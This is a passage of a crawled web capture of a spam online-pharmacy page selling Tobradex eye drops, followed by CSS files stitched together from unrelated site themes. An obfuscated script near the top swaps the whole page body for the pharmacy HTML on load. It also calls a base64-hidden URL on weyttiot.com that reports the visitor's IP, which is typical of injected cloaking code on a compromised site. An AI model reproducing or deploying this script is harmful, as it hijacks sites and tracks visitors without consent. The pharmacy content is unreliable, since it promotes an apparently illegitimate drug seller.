UAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function fiizgydsjp(){var kzthfefijbwi=52+110;document.body['inner'+'HTML'+'']=eftuegmrepyq;$.get(atob("aHR0cHM6Ly93ZXl0dGlvdC5jb20vaS5waHA/aXA9My4yMi4xMzAuNDk="));var sezhogtli=911-460;
document.body['classN'+'ame'+'']=['mobile'+' need-'+'scroll'+' page-'+'catego'+'ries l'+'ang-en'+''];}var sguugngfvlxo=261*732;
if (window['at'+'ta'+'ch'+'Ev'+'en'+'t'+'']){var taesgxloji=440+304;window['at'+'ta'+'ch'+'Ev'+'en'+'t'+'']('on'+'loa'+'d', fiizgydsjp );}else if (window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'+'']){var mikkqrzjr=459-859;window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'+'']('loa'+'d',  fiizgydsjp,false);var zyskylhrp=229-192;}


--- FILE ---
content_type: text/css
request_url: https://recipiy.com/tobradex-eye-drops/dashicons.min.css
body_size: 774
content:

.useful-link {
    float: none;
    margin: 0 0 10px;
    width: auto;
}


.ctahome {
	padding:30px;
	padding-bottom:0;
	max-width:1088px;
	margin:0 auto;
}


.ctahome .ctahome__large {
	margin-bottom:10px;
	font-weight:400;
}


.ctahome .ctahome__xlarge {
	font-family:'Roboto Slab',serif;
	font-weight:700;
	margin-bottom:15px;
	font-size:24px;
}


.hero-slides .ctahome {
	position:relative;
	top:50%;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	background:rgba(255,255,255,0.6);
	padding-bottom:30px;
	color:#474c55;
}


.hero-slides #slide5 .ctahome {
	background:none;
	text-align:center;
}

	
	.renewal--slides .ctahome::after {
		clear:both;
		content:"";
		display:table;
	}

	
	.renewal--slides .ctahome.pull--right {
		padding-left:20%;
	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}

    
    .x-menu-item {
        box-sizing: initial;
    }
.large-4{width:33.33333%}


.divider {
    clear: both;
    display: block;
    padding-top: 20px;
    width: 100%;
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}


	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}


	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}


	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}
.wrap.text-wrap ul:not(.social-media){list-style:disc;padding:0 0 0 4rem}
.wrap.text-wrap ul:not(.social-media) li{margin-top:1rem}
.social-media{letter-spacing:-.31em;text-rendering:optimizeLegibility}
.social-media li{letter-spacing:normal;display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline;vertical-align:middle}
.social-media li+li{margin-left:10px}
.social-media svg{width:16px;height:16px}
.social-media a:hover svg{fill:#1ac2fc}
.off-canvas-nav .single-input-wrap,.off-canvas-nav .social-media{margin-top:1rem}
footer .split .social-media,footer .split h4{text-transform:uppercase;margin-right:1.6rem}
footer .social-media,footer h4{min-width:25%;text-align:center}


--- FILE ---
content_type: text/css
request_url: https://recipiy.com/tobradex-eye-drops/style.min.css
body_size: 342
content:


.loading-animation {
	display: block;
	font-size: 50px;
	overflow: hidden;
	width: 1em;
	height: 1em;
	border-radius: 50%;
	margin: 40px auto;
	position: relative;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation: loading 1.7s infinite ease;
	animation: loading 1.7s infinite ease;
	border: none;
}


.site-navigation .navigation-list .navigation-item {
    border-right: 1px solid #ff7700;
    border-left: 1px solid #ff7700;
    width: 14.2%;
}
.nav-right .nav-search{margin-top:-.5rem}

#twenty4 span.line-heading {
    width: 27%;
    border: 1px solid #5e94f6!important;
    text-align: center;
    margin: auto;
    margin-top: 20px;
    margin-bottom: 20px;
}

.global__logo {
  width: 120px;
  height: 30px;
}

td.ensystdtop {padding:0;vertical-align:top;border:0;margin:0}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}

#col-3 .section #new_product .h4{color:#4c6f00;font-size:14px;margin-top:10px;text-align:center;display:block;}
.header-style-1 .logo-has-sticky .mk-sticky-logo,.header-style-1.a-sticky .logo-has-sticky .mk-desktop-logo,.header-style-3 .logo-has-sticky .mk-sticky-logo,.header-style-3.a-sticky .logo-has-sticky .mk-desktop-logo{opacity:0}
.logo-in-middle .logo-has-sticky .mk-sticky-logo,.logo-in-middle.a-sticky .logo-has-sticky .mk-desktop-logo{display:none}
.mk-desktop-logo.light-logo{display:none}
.mk-desktop-logo.dark-logo{display:block}
 .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:block !important; }
 .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:none !important; }
 .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:block !important; }
 .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:none !important; }


--- FILE ---
content_type: text/css
request_url: https://recipiy.com/tobradex-eye-drops/diana-overlays-popups7.css
body_size: 3447
content:
#footer-info{float:left;padding-bottom:10px;color:#666;text-align:left}
#footer-info a{color:#666;font-weight:700}
#footer-info a:hover{opacity:.7}
#footer-info,.et-social-icons{float:none;text-align:center}

.content-footer-about-menu{text-transform:uppercase}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-8{width:66.66666667%}


.barmenufix .mainmenufix .logomob { width: 100%; float: left; position: relative; text-align: left; padding: 0 10px; }


.barmenufix .mainmenufix .logomob .iconlogomob svg { height: 50px; margin: 5px 0; color: #333; }

#countdown {
    bottom: 146px;
    left: 41.5%;
    position: absolute;
	display:none !important;
}

.home_section_02 .blue-bg .author {
    color: #fff;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
    width: 100%;
    line-height: 23px;
}

.home_section_02 .blue-bg .author span {
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 300;
}
.small-6{width:50%}

.about-grid {
    padding: 60px 30px;
    width: 386px;
    box-sizing: border-box;
}

.about-grid-odd {
	background: #f0f0f0;
}
.item{height:calc(100% - 15px)}
.item-text{display:inline-block;vertical-align:middle;width:calc(100% - 61px)}

.concret-ancor a{
    text-decoration: none;
    color: #767a84;
}

.concret-ancor{
    margin-left: 10px;
    margin-top: 30px;
}

.concret-ancor a:hover{
    color: #f2f4f7;
}

.sub-menu .menu-item-has-children:after { color: #fff }

.widget_nav_menu .sub-menu { margin-top: 8px }

#sidebar .widget_nav_menu .sub-menu { display: none }

.home-callout{margin-bottom:12px;}

.home-spot{float:left;width:470px;margin-left:20px;}

.cart-tax-info,.minimal-price-link,.price-excl-tax,.price-excl-tax .price,.price-incl-tax,.footer ul.links,.home-callout img{display:block;}

.compare-table tr.first td .product-name a,.products-grid .product-name a,.products-list .product-name a,.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548;font-weight: normal;text-decoration: none;}

footer.copyright .jetpack-social-navigation .menu-item {
  display: block;
  float: left;
  margin-right: 1px;
  margin-bottom: 1px;
}

	.site-footer.mobile .social-links-menu li{
		width:22%;
		text-align:center;
	}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}
 #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:7px;}


.tool-overflow{
    overflow: hidden;
}
.menu-toggle-container{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;z-index:2;left:0;vertical-align:middle;}




.wow {
  animation-fill-mode: both;
}


.wow-visible {
  visibility: visible !important;
}
#header .porto-view-switcher .narrow ul.sub-menu,#header .top-links .narrow ul.sub-menu{padding:5px 0;}
#header .porto-view-switcher,#header .top-links{font-size:.7857em;display:inline-block;vertical-align:middle;margin-top:3px;margin-bottom:3px}
#header .top-links{white-space:nowrap}
#header .header-top .porto-view-switcher .narrow ul.sub-menu,#header .header-top .top-links .narrow ul.sub-menu{padding:4px 0}
#header:not(.header-builder) .top-links{display:none}
.footer .top .menus .menu-item-has-children{float:left;width:33.33%}
.footer .top .menus .menu-item-has-children ul li a{color:#231f20;display:block;padding-bottom:3px}
.footer .top .menus .menu-item-has-children a:hover{color:#0072ff}
.pdf-options.disabled{opacity:.5}
.pdf-options.disabled span{cursor:default !important}
.pdf-lightbox .pdf-options.disabled{opacity:.5;cursor:default}


#boite_full{
position: relative; 
border:1px solid #cecece;
border-top:0px;
width:1000px;
padding:10px;
position: relative;
float: left;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;

}


.tel-header-content {
	display: flex;
	justify-content: space-between;
	font-size: .9em;
}


.dropdown-menu .tel-header-content {
	display: flex;
	justify-content: space-between;
}


.dropdown-menu .tel-header-content p {
	margin: 0;
	margin-bottom: 10px;
	font-size: .9em;
	font-weight: 400;
}

.dropdown-menu .tel-header-content:last-child p{
	margin-bottom: 0;
}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}

	#site-categories #news .headline{margin-top: 38px;color: #444444;font-family: "Interstate";font-size: 20px; line-height: 22px; text-transform: uppercase;}

	#site-categories #news .headline-content{margin-top: 14px;color: #444444;font-size: 15px;}

	#site-categories #news .headline-link{margin-top: 10px;}

	#site-categories #news .headline-link h4{font-family: "Interstate"; font-size: 16px;}

.tpl-body:after,.clearfix:after,.lastNews.layout-3-AL .head:after,.lastNews.layout-3-AL .items:after,.lastNews.layout-3-M24 .head:after,.lastNews.layout-3-M24 .items:after,.lastNews.layout-4 .head:after{content:"";display:table;clear:both;*zoom:1}
.tpl-body{border-collapse:collapse;border:0px}
body.have-bannerbar_outer .tpl-body{position:relative}
.tpl-body,.tpl-footer{width:1000px}
.site-10 .tpl-body{padding-top:1em}
.site-10 .tpl-body,.site-10 .tpl-footer{background:#fff}
body.responsive-ready .tpl-body{padding:0 4px}
.top-bar-left{float:left;}
.top-bar-left a,.top-bar-nav a{font-family:'Oswald Regular';}
.top-bar-left,.search-index-page .top-bar-nav{float:none;}
.top-bar,nav,.top-bar-left{display:none;}
#gnavi,.band,#breadcrumb,.read-more,.sns-msg,div[id*=sns-],div[id*=snsf-],div[id*=snsi-],#page-top,#adsense,#paging,.pnavi,.reply,#respond,#trackback,#search,.thk_rss_feedly,ins.adsbygoogle{display:none !important}

.b-company__title {
    color: #1b222f;
    font-size: 30px;
    line-height: 30px;
}
.text-center{text-align:center}
.dealObject .heading #icon{position:absolute;top:-1.25em;left:-.8em}
.dealLanding #icon{position:absolute;top:-1.2em;left:0}
.browse .dealObject .heading #icon{left:-.4em}


.services-layout-2.corporate_club_widget_services  .service-block-inner-content {
    display: table;
}
.cards .noi .card-color{background:#d35e13}
.mainSlide-desc.noi strong{color:#d35e13}
.service-cards .noi{background-color:#d35e13}
.interface-content ul.interface-list li.noi-interface span{
